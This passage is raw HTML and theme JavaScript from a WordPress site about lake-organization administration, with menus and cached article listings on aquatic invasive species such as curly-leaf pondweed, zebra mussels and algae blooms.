	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/algeabloom/">Algea bloom</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/curlyleafpondweed/">Curly Leaf Pond Weed</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/floweringrush/">Flowering Rush</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/starrystonewort/">Starry Stonewort</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/ais/zebramussels/">Zebra Mussels</a></li>
</ul>
</li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-862"><a href="https://lakeadmin.org/waterquality/">Water Quality<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/waterquality/water-quality/">Water-Quality</a></li>
</ul>
</li>
<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-857"><a href="https://lakeadmin.org/administration/">Administration<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/communicationsadministration/">Communications</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/memberengagement/">Member Engagement</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/">Organization Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/associationcreation/">Association Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationcreation/lidcreation/">LID Creation</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationform/">Organization Form</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationmanagement/">Organization Management</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/administration/organizationtax/">organization Tax</a></li>
</ul>
</li>
<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-861"><a href="https://lakeadmin.org/regulation/">Regulation<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/dnr/">DNR</a></li>
	<li class="menu-item-0"><a href="https://lakeadmin.org/category/regulation/otccounty/">OTC County</a></li>
</ul>
</li>
<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://lakeadmin.org/general-interest/">General Interest</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://lakeadmin.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://lakeadmin.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, January 11, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:lakehelp2@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://lakeadmin.org/">
                <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
                <span class="td-visual-hidden">Lake Organization Administration</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lakeadmin.org/">
            <img src="https://lakeadmin.org/wp-content/uploads/2019/10/lakeadmin-logo-74-1-300x81.jpg" alt=""/>
        </a>
        </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-856"><a href="https://lakeadmin.org/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-858"><a href="https://lakeadmin.org/aisprevention/">AIS</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696355aa5e35f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="td_uid_1_696355aa5e35f" ><script>var block_td_uid_1_696355aa5e35f = new tdBlock();
block_td_uid_1_696355aa5e35f.id = "td_uid_1_696355aa5e35f";
block_td_uid_1_696355aa5e35f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"11","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696355aa5e35f_rand","tdc_css_class":"td_uid_1_696355aa5e35f_rand","tdc_css_class_style":"td_uid_1_696355aa5e35f_rand_style"}';
block_td_uid_1_696355aa5e35f.td_column_number = "3";
block_td_uid_1_696355aa5e35f.block_type = "td_block_mega_menu";
block_td_uid_1_696355aa5e35f.post_count = "4";
block_td_uid_1_696355aa5e35f.found_posts = "18";
block_td_uid_1_696355aa5e35f.header_color = "";
block_td_uid_1_696355aa5e35f.ajax_pagination_infinite_stop = "";
block_td_uid_1_696355aa5e35f.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_1_696355aa5e35f);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Zebra-mussels-Forum-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/zebra-mussel-fears-mellow-for-some-as-prevention-efforts-slow-spread\/\" rel=\"bookmark\" title=\"Zebra mussel fears mellow for some as prevention efforts slow spread\">Zebra mussel fears mellow for some as prevention efforts slow spread<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 21;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/I-LID-for-Dead-Franklin-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/deadlakefranklinilids\/\" rel=\"bookmark\" title=\"Dead Lake, Franklin Lake donate funds to video-audio fight against invasive species\">Dead Lake, Franklin Lake donate funds to video-audio fight against invasive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"I-LIDS Inspection and Education System\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/ILIDS-3-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I-LIDS Inspection and Education System\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ilidssystem\/\" rel=\"bookmark\" title=\"I-LIDS Inspection and Education System\">I-LIDS Inspection and Education System<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"CD3 Stations\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/10\/CD3-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"CD3 Stations\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/cd3\/\" rel=\"bookmark\" title=\"CD3 Stations\">CD3 Stations<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 39;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What&#8217;s So Bad About AIS?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Snakehead-fish-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"What&#8217;s So Bad About AIS?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/whats-so-bad-about-ais\/\" rel=\"bookmark\" title=\"What&#8217;s So Bad About AIS?\">What&#8217;s So Bad About AIS?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Walleye Are Smaller In Lakes With AIS\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/07\/Walleye-smaller-by-AIS-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Walleye Are Smaller In Lakes With AIS\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/walleyearesmallerwithais\/\" rel=\"bookmark\" title=\"Walleye Are Smaller In Lakes With AIS\">Walleye Are Smaller In Lakes With AIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Valuing Aquatic Invasive Species Management\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/MAISRC-Valueing-AIS-pic-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Valuing Aquatic Invasive Species Management\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/valuingais\/\" rel=\"bookmark\" title=\"Valuing Aquatic Invasive Species Management\">Valuing Aquatic Invasive Species Management<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"AIS Harvesting Concerns Raised\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/01\/AIS-Harvesting-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AIS Harvesting Concerns Raised\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/ais-harvesting-concerns-raised\/\" rel=\"bookmark\" title=\"AIS Harvesting Concerns Raised\">AIS Harvesting Concerns Raised<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Algae bloom\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Blue-green-algae-bloom-on-Lake-Crystal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Algae bloom\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/algaebloom\/\" rel=\"bookmark\" title=\"Algae bloom\">Algae bloom<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696355aa5e35f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696355aa5e35f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 22;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2020\/12\/curly-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedanonnativeaquatic-plant\/\" rel=\"bookmark\" title=\"Curly-Leaf Pondweed- A Non-Native Aquatic Plant\">Curly-Leaf Pondweed- A Non-Native Aquatic Plant<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg\"  srcset=\"https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-218x150.jpg 218w, https:\/\/lakeadmin.org\/wp-content\/uploads\/2019\/11\/Culy-leaf-pond-weed-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/lakeadmin.org\/curlyleafpondweedlida\/\" rel=\"bookmark\" title=\"Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action\">Clogged boat motors, \u2018pea soup\u2019 waters prompt Lake Lida action<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 